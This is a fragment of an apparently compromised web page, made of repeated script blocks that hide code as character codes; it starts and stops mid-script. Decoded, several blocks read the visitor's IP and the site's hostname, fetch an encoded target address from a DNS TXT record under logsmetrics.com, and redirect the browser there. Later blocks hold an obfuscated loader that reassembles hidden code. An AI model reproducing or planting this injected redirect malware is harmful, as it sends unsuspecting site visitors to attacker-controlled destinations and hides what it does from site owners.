32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,